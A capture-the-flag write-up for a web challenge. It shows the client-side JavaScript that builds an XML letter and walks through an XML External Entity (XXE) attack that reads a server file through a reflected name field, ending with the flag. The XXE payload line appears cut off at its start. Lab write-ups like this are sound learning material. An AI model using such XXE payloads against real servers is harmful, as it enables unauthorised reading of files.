Tags: web
Rating: 2.5
First look at the page here :
Seems like it’s a simple email send form. By checking the page source code, I found the following javascript :
```
var create_letter = function(from, return_addr, name, addr, message) {
var letter = "";
letter += "<letter>";
letter += "<from>" + from + "</from>";
letter += "<return_addr>" + return_addr + "</return_addr>";
letter += "<name>" + name + "</name>";
letter += "<addr>" + addr + "</addr>";
letter += "<message>" + message + "</message>";
letter += "</letter>";
return letter;
}
var send = function() {
var your_name = $('#your_name').val();
var return_addr = $('#return_addr').val();
var recipient_name = $('#recipient_name').val();
var recipient_addr = $('#recipient_address').val();
var message = $('#message').val();
var letter = create_letter(your_name, return_addr, recipient_name, recipient_addr, message);
$.get("send_letter.php?letter="+letter, function(data, status){
alert("Data: " + data + "\nStatus: " + status);
});
}
```
So, create_letter generates an XML string that gets sent has a GET request to send_letter.php with param letter. It then returns data & status as an alert popup. When first seeing an XML file being rendered in the back-end, I automatically think of an XXE (XML External Entity) attack.
In order for us to exploit this, we need the back-end server to return data in some way. So I started to check which fields of the form I could use to extract data. The alert popup gave us valuable information :

This tells us that the name field gets reflected back in the alert and that the file we (probably) need to read is /tmp/messages_outbound.txt. Great!
I started crafting my payload, tested using Burp and found that the following payload worked :
``` ]><letter><from>0x90skids</from><return_addr>return_addr</return_addr><name>&xx;;</name><addr>addr</addr><message>message</message></letter>```
The alert returns : `Message to flag{xxe_aww_yeah} appended to /tmp/messages_outbound.txt for pickup. Mailbox flag raised.`
Challenge solved!
`flag{xxe_aww_yeah}`